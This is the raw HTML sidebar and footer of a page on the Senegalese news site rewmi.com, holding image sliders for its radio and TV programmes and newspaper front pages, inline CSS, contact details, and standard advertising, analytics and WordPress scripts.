						<div class="widget-container"><a href="https://www.rewmi.com/wp-content/uploads/2025/10/DOC-20251001-WA0108_251028_132557-copie_page-0001-1.jpg"><img width="926" height="1280" src="https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05.jpeg" class="image wp-image-158685  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="REWMI SPORT" decoding="async" srcset="https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05.jpeg 926w, https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05-217x300.jpeg 217w, https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05-741x1024.jpeg 741w, https://www.rewmi.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-01-at-14.55.05-768x1062.jpeg 768w" sizes="(max-width: 926px) 100vw, 926px" /></a></div></div><!-- .widget /--><div id="media_image-74" class="widget widget_media_image"><div class="widget-top"><h4>SICAP SA</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><figure style="width: 874px" class="wp-caption alignnone"><img width="874" height="1240" src="https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103.jpg" class="image wp-image-148056  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="REWMI SPORT" decoding="async" srcset="https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103.jpg 874w, https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103-211x300.jpg 211w, https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103-722x1024.jpg 722w, https://www.rewmi.com/wp-content/uploads/2025/03/IMG-20250326-WA0103-768x1090.jpg 768w" sizes="(max-width: 874px) 100vw, 874px" /><figcaption class="wp-caption-text">SICAP</figcaption></figure></div></div><!-- .widget /--><div id="text-14" class="widget widget_text"><div class="widget-top"><h4>EMISSIONS REWMI FM / TV</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><ul>
<li><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	jQuery( '#slider-pro-3-963' ).sliderPro({
		//width
				width: "100%",
				
		//height
				autoHeight: true,
				
		//auto play
				autoplay:  true,
		autoplayOnHover: 'none',
								autoplayDelay: 5000,
		
		
		arrows: true,
		buttons: false,
		smallSize: 500,
		mediumSize: 1000,
		largeSize: 3000,
		fade: true,
		
		//thumbnail
		thumbnailArrows: true,
		thumbnailWidth: 120,
		thumbnailHeight: 120,
								centerImage: true,
		imageScaleMode: 'cover',
		allowScaleUp: true,
				startSlide: 0,
		loop: true,
		slideDistance: 5,
		autoplayDirection: 'normal',
		touchSwipe: true,
		fullScreen: true,
	});
});
</script>

		<div id="slider-pro-3-963" class="slider-pro">
			<!---- slides div start ---->
			<div class="sp-slides">
										<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="GRAND ORAL" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/01/IMG-20250120-WA0079.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="LI CI REWMI" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/07/Lici-rewmi.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="XEW XEWU REWMI" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/01/IMG-20250120-WA0080.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="bet 7" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/08/bet-7-2.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="GOKH BI" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2024/10/IMG-20241021-WA0146.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="DOUGGLE" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/01/IMG-20250120-WA0081.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="TAARU ISLAM" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2024/10/IMG-20241021-WA0154.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="TOUS LES SPORTS" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2024/10/IMG-20241021-WA0173.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="BUZZ SHOW" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/07/IMG-20250718-WA0037.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="PENC MI" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2025/07/IMG-20250718-WA0038.jpg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="TAFSIR AL QURAN" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2024/10/IMG-20241021-WA0202.jpg" />

							
													</div>
									</div>
			
			<!---- slides div end ---->
						<!-- slides thumbnails div end -->
		</div>
		<style>
/* Layout 3 */
/* border */
#slider-pro-3-963 .sp-selected-thumbnail {
	border: 4px solid #000000;
}

/* font + color */
.title-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #000000 !important;
	opacity: 0.7 !important;
}
.desc-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #00000 !important;
	opacity: 0.7 !important;
}

/* bullets color */
.sp-button  {
	border: 2px solid #000000 !important;
}
.sp-selected-button  {
	background-color: #000000 !important;
}

/* pointer color - bottom */

/* pointer color - top */

/* full screen icon */
.sp-full-screen-button::before {
    color: #FFFFFF !important;
}

/* hover navigation icon color */
.sp-next-arrow::after, .sp-next-arrow::before {
	background-color: #FFFFFF !important;
}
.sp-previous-arrow::after, .sp-previous-arrow::before {
	background-color: #FFFFFF !important;
}

#slider-pro-3-963 .title-in {
	color: #FFFFFF !important;
	font-weight: bolder;
	text-align: center;
}

#slider-pro-3-963 .title-in-bg {
	background: rgba(255, 255, 255, 0.7); !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 14px !important;
}

#slider-pro-3-963 .desc-in {
	color: #FFFFFF !important;
	text-align: center;
}
#slider-pro-3-963 .desc-in-bg {
	background: rgba(#00000, 0.7) !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 13px !important;
}

@media (max-width: 640px) {
	#slider-pro-3-963 .hide-small-screen {
		display: none;
	}
}

@media (max-width: 860px) {
	#slider-pro-3-963 .sp-layer {
		font-size: 18px;
	}
	
	#slider-pro-3-963 .hide-medium-screen {
		display: none;
	}
}
.slides-not-found {
	background-color: #a92929;
	border-radius: 5px;
	color: #fff;
	font-family: initial;
	text-align: center;
	padding:12px;
}
/* Custom CSS */
</style>
</li>
</ul>
</div>
		</div></div><!-- .widget /--><div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Dernières Unes Rewmi Quotidien</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	jQuery( '#slider-pro-3-957' ).sliderPro({
		//width
				width: "100%",
				
		//height
				autoHeight: true,
				
		//auto play
				autoplay:  true,
		autoplayOnHover: 'none',
								autoplayDelay: 5000,
		
		
		arrows: true,
		buttons: true,
		smallSize: 500,
		mediumSize: 1000,
		largeSize: 3000,
		fade: true,
		
		//thumbnail
		thumbnailArrows: true,
		thumbnailWidth: 120,
		thumbnailHeight: 120,
								centerImage: true,
		imageScaleMode: 'cover',
		allowScaleUp: true,
				startSlide: 0,
		loop: true,
		slideDistance: 5,
		autoplayDirection: 'normal',
		touchSwipe: true,
		fullScreen: true,
	});
});
</script>

		<div id="slider-pro-3-957" class="slider-pro">
			<!---- slides div start ---->
			<div class="sp-slides">
										<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-04 at 23.12.37" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-04-at-23.12.37.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-05 at 23.42.09" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-23.42.09.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-06 at 22.32.44" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-22.32.44.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-07 at 23.05.23" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-23.05.23.jpeg" />

							
													</div>
									</div>
			
			<!---- slides div end ---->
						<!-- slides thumbnails div start -->
			<div class="sp-thumbnails">
										<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-04-at-23.12.37-204x300.jpeg" alt="WhatsApp Image 2026-01-04 at 23.12.37"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-23.42.09-204x300.jpeg" alt="WhatsApp Image 2026-01-05 at 23.42.09"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-22.32.44-204x300.jpeg" alt="WhatsApp Image 2026-01-06 at 22.32.44"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-23.05.23-204x300.jpeg" alt="WhatsApp Image 2026-01-07 at 23.05.23"/>
								</div>
						<!-- slides thumbnails div end -->
		</div>
		<style>
/* Layout 3 */
/* border */
#slider-pro-3-957 .sp-selected-thumbnail {
	border: 4px solid #000000;
}

/* font + color */
.title-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #000000 !important;
	opacity: 0.7 !important;
}
.desc-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #00000 !important;
	opacity: 0.7 !important;
}

/* bullets color */
.sp-button  {
	border: 2px solid #000000 !important;
}
.sp-selected-button  {
	background-color: #000000 !important;
}

/* pointer color - bottom */

/* pointer color - top */

/* full screen icon */
.sp-full-screen-button::before {
    color: #FFFFFF !important;
}

/* hover navigation icon color */
.sp-next-arrow::after, .sp-next-arrow::before {
	background-color: #FFFFFF !important;
}
.sp-previous-arrow::after, .sp-previous-arrow::before {
	background-color: #FFFFFF !important;
}

#slider-pro-3-957 .title-in {
	color: #FFFFFF !important;
	font-weight: bolder;
	text-align: center;
}

#slider-pro-3-957 .title-in-bg {
	background: rgba(255, 255, 255, 0.7); !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 14px !important;
}

#slider-pro-3-957 .desc-in {
	color: #FFFFFF !important;
	text-align: center;
}
#slider-pro-3-957 .desc-in-bg {
	background: rgba(#00000, 0.7) !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 13px !important;
}

@media (max-width: 640px) {
	#slider-pro-3-957 .hide-small-screen {
		display: none;
	}
}

@media (max-width: 860px) {
	#slider-pro-3-957 .sp-layer {
		font-size: 18px;
	}
	
	#slider-pro-3-957 .hide-medium-screen {
		display: none;
	}
}
.slides-not-found {
	background-color: #a92929;
	border-radius: 5px;
	color: #fff;
	font-family: initial;
	text-align: center;
	padding:12px;
}
/* Custom CSS */
</style>

</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>Dernières Unes Sports+</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	jQuery( '#slider-pro-3-958' ).sliderPro({
		//width
				width: "100%",
				
		//height
				autoHeight: true,
				
		//auto play
				autoplay:  true,
		autoplayOnHover: 'none',
								autoplayDelay: 5000,
		
		
		arrows: true,
		buttons: true,
		smallSize: 500,
		mediumSize: 1000,
		largeSize: 3000,
		fade: true,
		
		//thumbnail
		thumbnailArrows: true,
		thumbnailWidth: 120,
		thumbnailHeight: 120,
								centerImage: true,
		imageScaleMode: 'cover',
		allowScaleUp: true,
				startSlide: 0,
		loop: true,
		slideDistance: 5,
		autoplayDirection: 'normal',
		touchSwipe: true,
		fullScreen: true,
	});
});
</script>

		<div id="slider-pro-3-958" class="slider-pro">
			<!---- slides div start ---->
			<div class="sp-slides">
										<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-04 at 23.26.02" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-04-at-23.26.02.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-05 at 23.56.13" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-23.56.13.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-06 at 22.46.54" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-22.46.54.jpeg" />

							
													</div>
												<div class="sp-slide">
							<img decoding="async" class="sp-image" loading="lazy" alt="WhatsApp Image 2026-01-07 at 23.20.48" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/images/blank.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-23.20.48.jpeg" />

							
													</div>
									</div>
			
			<!---- slides div end ---->
						<!-- slides thumbnails div start -->
			<div class="sp-thumbnails">
										<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-04-at-23.26.02-204x300.jpeg" alt="WhatsApp Image 2026-01-04 at 23.26.02"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-23.56.13-204x300.jpeg" alt="WhatsApp Image 2026-01-05 at 23.56.13"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-22.46.54-204x300.jpeg" alt="WhatsApp Image 2026-01-06 at 22.46.54"/>
											<img decoding="async" class="sp-thumbnail" loading="lazy" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/img/loading.gif" data-src="https://www.rewmi.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-23.20.48-204x300.jpeg" alt="WhatsApp Image 2026-01-07 at 23.20.48"/>
								</div>
						<!-- slides thumbnails div end -->
		</div>
		<style>
/* Layout 3 */
/* border */
#slider-pro-3-958 .sp-selected-thumbnail {
	border: 4px solid #000000;
}

/* font + color */
.title-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #000000 !important;
	opacity: 0.7 !important;
}
.desc-in  {
	font-family: Arial !important;
	color: #FFFFFF !important;
	background-color: #00000 !important;
	opacity: 0.7 !important;
}

/* bullets color */
.sp-button  {
	border: 2px solid #000000 !important;
}
.sp-selected-button  {
	background-color: #000000 !important;
}

/* pointer color - bottom */

/* pointer color - top */

/* full screen icon */
.sp-full-screen-button::before {
    color: #FFFFFF !important;
}

/* hover navigation icon color */
.sp-next-arrow::after, .sp-next-arrow::before {
	background-color: #FFFFFF !important;
}
.sp-previous-arrow::after, .sp-previous-arrow::before {
	background-color: #FFFFFF !important;
}

#slider-pro-3-958 .title-in {
	color: #FFFFFF !important;
	font-weight: bolder;
	text-align: center;
}

#slider-pro-3-958 .title-in-bg {
	background: rgba(255, 255, 255, 0.7); !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 14px !important;
}

#slider-pro-3-958 .desc-in {
	color: #FFFFFF !important;
	text-align: center;
}
#slider-pro-3-958 .desc-in-bg {
	background: rgba(#00000, 0.7) !important;
	white-space: unset !important;
	transform: initial !important;
	-webkit-transform: initial !important;
	font-size: 13px !important;
}

@media (max-width: 640px) {
	#slider-pro-3-958 .hide-small-screen {
		display: none;
	}
}

@media (max-width: 860px) {
	#slider-pro-3-958 .sp-layer {
		font-size: 18px;
	}
	
	#slider-pro-3-958 .hide-medium-screen {
		display: none;
	}
}
.slides-not-found {
	background-color: #a92929;
	border-radius: 5px;
	color: #fff;
	font-family: initial;
	text-align: center;
	padding:12px;
}
/* Custom CSS */
</style>

</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->
<div class="e3lan e3lan-bottom">
			<a href="" title="" >
				<img src="https://www.rewmi.com/wp-content/uploads/2024/02/3BANNIER-GROUPE-PROMO-CONSULTING_page-0001-1.jpg" alt="" />
			</a>
				</div>
<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-6" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Service commercial</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p><strong>+221 33 867 67 00 </strong></p>
<p><strong>+221 77 782 75 03</strong></p>
<p><strong>+221 77 782 75 15</strong></p>
<p><strong>E-mail: mbene.promo@gmail.com</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-8" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Rewmi TV</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p><img decoding="async" class="alignnone size-medium wp-image-112072" src="https://www.rewmi.com/wp-content/uploads/2024/02/RTV_JPEG-removebg-preview-300x179.png" alt="" width="300" height="179" srcset="https://www.rewmi.com/wp-content/uploads/2024/02/RTV_JPEG-removebg-preview-300x179.png 300w, https://www.rewmi.com/wp-content/uploads/2024/02/RTV_JPEG-removebg-preview.png 646w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-87499" src="https://www.rewmi.com/wp-content/uploads/2023/04/R-fm.jpg" alt="" width="1" height="1" /><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-87499" src="https://www.rewmi.com/wp-content/uploads/2023/04/R-fm.jpg" alt="" width="1" height="1" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-10" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Rewmi.Com</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-112075" src="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.com_original_jpeg-removebg-preview-300x179.png" alt="" width="300" height="179" srcset="https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.com_original_jpeg-removebg-preview-300x179.png 300w, https://www.rewmi.com/wp-content/uploads/2024/02/LoGo_rewmi.com_original_jpeg-removebg-preview.png 646w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="text-11" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Rewmi Fm</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-112074" src="https://www.rewmi.com/wp-content/uploads/2024/02/rewmi_fm_jpeg__1_-removebg-preview-300x179.png" alt="" width="300" height="179" srcset="https://www.rewmi.com/wp-content/uploads/2024/02/rewmi_fm_jpeg__1_-removebg-preview-300x179.png 300w, https://www.rewmi.com/wp-content/uploads/2024/02/rewmi_fm_jpeg__1_-removebg-preview.png 646w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			GROUPE PROMO CONSULTING <a href="http://groupe-promoconsulting.com">REWMI NETWORK</a> | 		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.rewmi.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://web.facebook.com/rewmiofficiel/?locale=fr_FR&#038;_rdc=1&#038;_rdr#" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://x.com/rewmiofficiel?fbclid=IwY2xjawM1LohleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7dtsaDc4_B_IcNSf0JZTgsNBnxAwA7FZn4wfPaSWIsk_8go2xqEzaeIVorNQ_aem_fMfaQHyy-bqe2Lata38bUg" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/@rewmiofficiel" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/rewmipointcom/?fbclid=IwY2xjawM1LmxleHRuA2FlbQIxMABicmlkETFnU3FmamRRNGZ2TFhMcHdCAR7kQP5rqS5oaX1pLO6YaUUVbWoHzuop6sXEknwZN8rrNi0RORh9scmzx05Z2w_aem_E1x-dZpuWWketBDXpr_FdA#" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>

<div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6761312355349853"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6761312355349853"
     data-ad-slot="8167736181"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
		<noscript><link rel='stylesheet' id='wpfrank-uris-css-css' href='https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/slider-pro.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wpfrank-uris-css-css' href='https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/css/slider-pro.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="analytify_forms_tracking-js-extra">
/* <![CDATA[ */
var FORMS_TRACKING_OBJECT = {"property_tracking_mode":"ga4","ANALYTIFY_TRACKING_MODE":"ga","ANALYTIFY_FORMS_CUSTOM_FORM_CLASS":"analytify_form_custom","custom_form":"","track_cf7":"","track_wpforms":"","track_gravityforms":"","track_formidable":"","track_ninjaforms":"","track_fluentforms":""};
//# sourceURL=analytify_forms_tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/wp-analytify-forms/assets/js/tracking.js" id="analytify_forms_tracking-js"></script>
<script type="text/javascript" src="https://www.rewmi.com/wp-content/plugins/ultimate-responsive-image-slider/assets/js/jquery.sliderPro.js" id="wpfrank-uris-js-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rewmi.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
